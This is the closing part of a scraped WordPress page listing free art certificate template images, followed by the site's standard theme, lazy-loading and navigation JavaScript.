src='https://marketplace.canva.com/EAEiUYo7OxM/1/0/1600w/canva-gold-and-black-minimalist-certificate-of-participation-template-1cOcR75uAhI.jpg' title='Page 22 - Free, printable, and customizable award certificate Intended For Art Certificate Template Free' alt='Page 22 - Free, printable, and customizable award certificate Intended For Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free, printable, and customizable certificate templates  Canva In Art Certificate Template Free' alt='Free, printable, and customizable certificate templates  Canva In Art Certificate Template Free' data-lazy-src="https://marketplace.canva.com/EAElf7KvmiY/1/0/1600w/canva-golden-and-black-modern-certificate-WCCs6k_-35A.jpg" /><noscript><img src='https://marketplace.canva.com/EAElf7KvmiY/1/0/1600w/canva-golden-and-black-modern-certificate-WCCs6k_-35A.jpg' title='Free, printable, and customizable certificate templates  Canva In Art Certificate Template Free' alt='Free, printable, and customizable certificate templates  Canva In Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template PNG Clip Art​  Gallery Yopriceville - High Throughout Art Certificate Template Free' alt='Certificate Template PNG Clip Art​  Gallery Yopriceville - High Throughout Art Certificate Template Free' data-lazy-src="https://gallery.yopriceville.com/var/albums/Free-Clipart-Pictures/Certificate-Templates/Certificate_Template_PNG_Clip_Art-255306070.png?m=1510631702" /><noscript><img src='https://gallery.yopriceville.com/var/albums/Free-Clipart-Pictures/Certificate-Templates/Certificate_Template_PNG_Clip_Art-255306070.png?m=1510631702' title='Certificate Template PNG Clip Art​  Gallery Yopriceville - High Throughout Art Certificate Template Free' alt='Certificate Template PNG Clip Art​  Gallery Yopriceville - High Throughout Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Artwork Authenticity Certificate Design Template in PSD, Word Throughout Art Certificate Template Free' alt='Artwork Authenticity Certificate Design Template in PSD, Word Throughout Art Certificate Template Free' data-lazy-src="https://images.besttemplates.com/3684/authenticity-certificate-20-Mockup.jpg" /><noscript><img src='https://images.besttemplates.com/3684/authenticity-certificate-20-Mockup.jpg' title='Artwork Authenticity Certificate Design Template in PSD, Word Throughout Art Certificate Template Free' alt='Artwork Authenticity Certificate Design Template in PSD, Word Throughout Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free Certificate Template, Download Free Certificate Template png In Art Certificate Template Free' alt='Free Certificate Template, Download Free Certificate Template png In Art Certificate Template Free' data-lazy-src="http://clipart-library.com/images/8TGbAAd7c.png" /><noscript><img src='http://clipart-library.com/images/8TGbAAd7c.png' title='Free Certificate Template, Download Free Certificate Template png In Art Certificate Template Free' alt='Free Certificate Template, Download Free Certificate Template png In Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Clipart gift certificate template In Art Certificate Template Free' alt='Clipart gift certificate template In Art Certificate Template Free' data-lazy-src="http://www.clipartbest.com/cliparts/aTe/eyL/aTeeyLjT4.jpeg" /><noscript><img src='http://www.clipartbest.com/cliparts/aTe/eyL/aTeeyLjT4.jpeg' title='Clipart gift certificate template In Art Certificate Template Free' alt='Clipart gift certificate template In Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='little artist, kids diploma child painting course certificate Inside Art Certificate Template Free' alt='little artist, kids diploma child painting course certificate Inside Art Certificate Template Free' data-lazy-src="https://previews.agefotostock.com/previewimage/medibigoff/459afddf5d37de7339ae01321caa2e7d/esy-047012317.jpg" /><noscript><img src='https://previews.agefotostock.com/previewimage/medibigoff/459afddf5d37de7339ae01321caa2e7d/esy-047012317.jpg' title='little artist, kids diploma child painting course certificate Inside Art Certificate Template Free' alt='little artist, kids diploma child painting course certificate Inside Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free Certificate Templates, 22+ Download in PSD, Illustrator Pertaining To Art Certificate Template Free' alt='Free Certificate Templates, 22+ Download in PSD, Illustrator Pertaining To Art Certificate Template Free' data-lazy-src="https://images.template.net/582/Free-Graduation-Certificate-Template.jpeg" /><noscript><img src='https://images.template.net/582/Free-Graduation-Certificate-Template.jpeg' title='Free Certificate Templates, 22+ Download in PSD, Illustrator Pertaining To Art Certificate Template Free' alt='Free Certificate Templates, 22+ Download in PSD, Illustrator Pertaining To Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template For Art Award With Color Pencils In Pertaining To Art Certificate Template Free' alt='Certificate Template For Art Award With Color Pencils In Pertaining To Art Certificate Template Free' data-lazy-src="https://thumbs.dreamstime.com/z/certificate-template-art-award-color-pencils-background-illustration-172975343.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/certificate-template-art-award-color-pencils-background-illustration-172975343.jpg' title='Certificate Template For Art Award With Color Pencils In Pertaining To Art Certificate Template Free' alt='Certificate Template For Art Award With Color Pencils In Pertaining To Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free, printable, and customizable award certificate templates  Canva Regarding Art Certificate Template Free' alt='Free, printable, and customizable award certificate templates  Canva Regarding Art Certificate Template Free' data-lazy-src="https://marketplace.canva.com/EAEjxvOrafA/1/0/1600w/canva-watercolor-ivory-modern-certificate-of-recognition-a4-certificate-39T-cp_HK-o.jpg" /><noscript><img src='https://marketplace.canva.com/EAEjxvOrafA/1/0/1600w/canva-watercolor-ivory-modern-certificate-of-recognition-a4-certificate-39T-cp_HK-o.jpg' title='Free, printable, and customizable award certificate templates  Canva Regarding Art Certificate Template Free' alt='Free, printable, and customizable award certificate templates  Canva Regarding Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='printable borders for certificate - Clip Art Library With Art Certificate Template Free' alt='printable borders for certificate - Clip Art Library With Art Certificate Template Free' data-lazy-src="http://clipart-library.com/images/kTMKppEbc.jpg" /><noscript><img src='http://clipart-library.com/images/kTMKppEbc.jpg' title='printable borders for certificate - Clip Art Library With Art Certificate Template Free' alt='printable borders for certificate - Clip Art Library With Art Certificate Template Free' /></noscript></p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "Art Certificate Template Free"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://sarseh.com/share-certificate-template-companies-house/" rel="bookmark">Share Certificate Template Companies House</a></h4><p>The shareholders of Lundin Activity AB, 556610-8055, are hereby accustomed apprehension of the Anniversary General Affair to be captivated on Thursday 31 March 2022 at 13.00 (CEST) at Hotel At Six, Brunkebergstorg 6 in Stockholm. The access to the affair will accessible at apex (CEST).The Board of Directors has decided, pursuant to the Swedish Act...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/free-block-party-flyer-template/" rel="bookmark">Free Block Party Flyer Template</a></h4><p>Free Block Party Flyer Template. Do you have to advertise for an upcoming techno, trance, deep home, or dubstep party? Free Electro DJ Club Session Flyer Template is a free Photoshop PSD membership flyer template that can be utilized to create club party flyers or block get together flyers whenever you're on a strict budget....</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/test-exit-report-template/" rel="bookmark">Test Exit Report Template</a></h4><p>Phnom Penh Capital Administration has aloof absitively to anon block an breadth of Phnom Penh due to the ‘Delta variant’.A area of Street 35 in Prek Talong 2 Village, Chak Angre Krom Sangkat, Khan Meanchey is to be blocked immediatelyThe accommodation of the Phnom Penh Capital Administration says that“The access and avenue of Road 35,...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/daycare-flyer-templates-free/" rel="bookmark">Daycare Flyer Templates Free</a></h4><p>Daycare Flyer Templates Free. Denver's Department of Transportation Infrastructure is ... Include related market analysis in your brochure, such as the number of householders in your sales space or the scarcity of day care ... You need to distribute these day care flyers to in public locations and create brand consciousness to your potential clients....</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://sarseh.com/category/all-templates/" rel="category tag">All Templates</a>, <a href="https://sarseh.com/category/business-professional-template-ideas/" rel="category tag">Business Professional Template Ideas</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://sarseh.com/tag/art-certificate-of-authenticity-template-free/" rel="tag">art certificate of authenticity template free</a>, <a href="https://sarseh.com/tag/art-certificate-template-free/" rel="tag">art certificate template free</a>, <a href="https://sarseh.com/tag/art-competition-certificate-template-free-download/" rel="tag">art competition certificate template free download</a>, <a href="https://sarseh.com/tag/certificate-template-vector-art-free-download/" rel="tag">certificate template vector art free download</a>, <a href="https://sarseh.com/tag/free-clip-art-certificate-template/" rel="tag">free clip art certificate template</a>			</span>
			</article><!-- #post-6272 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sarseh.com/letter-templates-for-banners/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Letter Templates For Banners</span></a></div><div class="nav-next"><a href="https://sarseh.com/animated-banner-template/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Animated Banner Template</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sarseh.com/home-health-care-invoice-template/">Home Health Care Invoice Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/template-for-meeting-notes/">Template For Meeting Notes</a>
									</li>
											<li>
					<a href="https://sarseh.com/conference-id-card-template/">Conference Id Card Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/business-card-templates/">Business Card Templates</a>
									</li>
											<li>
					<a href="https://sarseh.com/cash-position-report-template/">Cash Position Report Template</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2025 Sarseh.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pressbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://sarseh.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script src="https://sarseh.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758836816" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
</script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4" id="pressbook-script-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23cd50df5b0c4e7c8765821c81a87428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4
body_size: 1186
content:
var pressbook=pressbook||{};function pressbookDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},pressbook.setupMainMenu={init:function(){const e=document.getElementById("site-navigation");if(e){const r=e.getElementsByTagName("ul")[0],c=e.querySelector(".primary-menu-toggle");var t,n,o,a,i,s;void 0!==r?(r.classList.add("nav-menu"),t=e.querySelectorAll(".main-navigation-arrow-btn"),n=e.querySelectorAll("li > a"),o=e.querySelectorAll("li:not(.menu-item-has-children) > a"),a=e.querySelectorAll("li:last-child:not(.menu-item-has-children) > a"),i=e.querySelector(".primary-menu-search"),s=e.querySelector(".primary-menu-search-toggle"),this.toggleTouchClass(e),this.toggleNavigation(c,e),this.collapseIfClickOutside(c,e),this.collapseIfEscapeKeyPress(c,e),this.collapseOnResize(c,e),this.toggleSubmenu(t,n,o,a),this.trapFocusInModal(e),this.toggleSearch(s,i),this.trapFocusInSearch(i)):c&&(c.style.display="none")}},toggleTouchClass:function(e){var t="main-navigation--touch";function n(){return"ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints}n()&&e.classList.add(t),window.addEventListener("resize",function(){n()?e.classList.add(t):e.classList.remove(t)})},toggleNavigation:function(t,n){t&&t.addEventListener("click",function(e){e.preventDefault(),n.classList.toggle("toggled"),t&&("true"===t.getAttribute("aria-expanded")?t.setAttribute("aria-expanded","false"):t.setAttribute("aria-expanded","true"))})},collapseIfClickOutside:function(t,n){var o=this;document.addEventListener("click",function(e){n.contains(e.target)||(n.classList.remove("toggled"),t&&t.setAttribute("aria-expanded","false"),[].forEach.call(n.querySelectorAll(".focus"),function(e){e.classList.remove("focus")}),[].forEach.call(n.querySelectorAll(".main-navigation-arrow-btn"),function(e){e.setAttribute("aria-expanded","false")}),o.collapseSearchForm(n))})},collapseIfEscapeKeyPress:function(t,n){var o=this;document.addEventListener("keyup",function(e){"Escape"===e.key&&(n.classList.remove("toggled"),t&&t.setAttribute("aria-expanded","false"),o.collapseSearchForm(n))})},collapseOnResize:function(e,t){window.addEventListener("resize",function(){window.matchMedia("screen and (min-width: 768px)").matches&&(t.classList.remove("toggled"),e&&e.setAttribute("aria-expanded","false"))})},toggleSubmenu:function(e,t,n,o){function a(){for(var e=this,t=!1;"ul"!==e.tagName.toLowerCase();)"li"!==e.tagName.toLowerCase()||t||e.classList.contains("focus")||(t=e),e=e.parentElement;[].forEach.call(e.querySelectorAll(".focus"),function(e){e.classList.remove("focus")}),[].forEach.call(e.querySelectorAll(".main-navigation-arrow-btn"),function(e){e.setAttribute("aria-expanded","false")}),t&&(t.classList.add("focus"),this.setAttribute("aria-expanded","true"))}function i(e){const t=this.parentElement,n=9===e.keyCode,o=e.shiftKey;n&&o&&t.classList.contains("focus")?(t.classList.remove("focus"),this.setAttribute("aria-expanded","false")):!n||o||t.classList.contains("focus")||(t.classList.add("focus"),this.setAttribute("aria-expanded","true"))}function s(){for(var e=this,t=!1;!e.classList.contains("nav-menu");)t||"ul"!==e.tagName.toLowerCase()||([].forEach.call(e.querySelectorAll(".focus"),function(e){e.classList.remove("focus")}),[].forEach.call(e.querySelectorAll(".main-navigation-arrow-btn"),function(e){e.setAttribute("aria-expanded","false")}),t=!0),e=e.parentElement}function r(){for(var e=this;!e.classList.contains("nav-menu");)"li"!==e.tagName.toLowerCase()||e.classList.contains("focus")||(e.classList.add("focus"),e.querySelector(".main-navigation-arrow-btn")&&this.setAttribute("aria-expanded","true")),e=e.parentElement}function c(e){var t,n=this,o=9===e.keyCode,e=e.shiftKey;if(o&&!e){for(;t=function(e){for(;e=e.nextSibling,e&&1!==e.nodeType;);return e}(n),n=n.parentElement,!t;);[].forEach.call(n.querySelectorAll(".focus"),function(e){e.classList.remove("focus")}),[].forEach.call(n.querySelectorAll(".main-navigation-arrow-btn"),function(e){e.setAttribute("aria-expanded","false")})}}[].forEach.call(e,function(e){e.addEventListener("click",a),e.addEventListener("keydown",i)}),[].forEach.call(t,function(e){e.addEventListener("focus",s)}),[].forEach.call(n,function(e){e.addEventListener("focus",r)}),[].forEach.call(o,function(e){e.addEventListener("keydown",c)})},trapFocusInModal:function(r){document.addEventListener("keydown",function(e){if(r.classList.contains("toggled")){var t=r.querySelectorAll("input, a, button");if(!(t.length<1)){const n=t[0],o=t[t.length-1],a=document.activeElement,i=9===e.keyCode,s=e.shiftKey;i&&!s&&o===a&&(e.preventDefault(),n.focus()),i&&s&&n===a&&(e.preventDefault(),o.focus())}}})},toggleSearch:function(t,n){t&&n&&t.addEventListener("click",function(e){e.preventDefault(),n.classList.toggle("toggled"),"true"===t.getAttribute("aria-expanded")?t.setAttribute("aria-expanded","false"):t.setAttribute("aria-expanded","true")})},collapseSearchForm:function(e){const t=e.querySelector(".primary-menu-search"),n=e.querySelector(".primary-menu-search-toggle");t&&t.classList.remove("toggled"),n&&n.setAttribute("aria-expanded","false")},trapFocusInSearch:function(r){document.addEventListener("keydown",function(e){if(r&&r.classList.contains("toggled")){var t=r.querySelector(".primary-menu-search-toggle");if("none"!==window.getComputedStyle(t,null).display){t=r.querySelectorAll("input, a, button");if(!(t.length<1)){const n=t[0],o=t[t.length-1],a=document.activeElement,i=9===e.keyCode,s=e.shiftKey;i&&!s&&o===a&&(e.preventDefault(),n.focus()),i&&s&&n===a&&(e.preventDefault(),o.focus())}}}})}},pressbook.goToTop={offset:300,offsetOpacity:1200,scrollDuration:700,init:function(){var e=document.querySelector(".go-to-top");e&&(this.handleScroll(e),this.handleClick(e))},handleScroll:function(t){var n=this.offset,o=this.offsetOpacity,a=!1;function e(){var e=window.scrollY||document.documentElement.scrollTop;n<e?t.classList.add("go-to-top--show"):(t.classList.remove("go-to-top--show"),t.classList.remove("go-to-top--fade-out")),o<e&&t.classList.add("go-to-top--fade-out"),a=!1}window.addEventListener("scroll",function(){a||(a=!0,window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(e,250))})},handleClick:function(t){t.addEventListener("click",function(e){var n,o,a,i,s,r;e.preventDefault(),window.requestAnimationFrame?(n=0,o=this.scrollDuration,i=window.scrollY||document.documentElement.scrollTop,s=null,r=function(e){var t=e-(s=s||e);o<t&&(t=o);e=Math.easeInOutQuad(t,i,n-i,o);window.scrollTo(0,e),t<o?window.requestAnimationFrame(r):a&&a()},window.requestAnimationFrame(r)):window.scrollTo(0,0),t.blur()}.bind(this))}},pressbookDomReady(function(){pressbook.setupMainMenu.init(),pressbook.goToTop.init()});